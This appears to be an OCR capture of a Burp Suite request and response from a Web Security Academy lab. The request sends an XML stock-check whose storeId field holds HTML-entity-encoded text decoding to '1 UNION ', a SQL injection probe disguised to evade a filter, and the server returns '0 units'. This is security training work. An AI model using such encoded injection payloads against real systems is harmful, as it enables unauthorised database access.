 Request
Pretty Raw Hex \n
4 Content-Length: 148
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ab100ac038e41128083802d006e00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab100ac038e41128083802d006e00da.web-security-academy.net/product?product
Id=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
&#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;
21 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units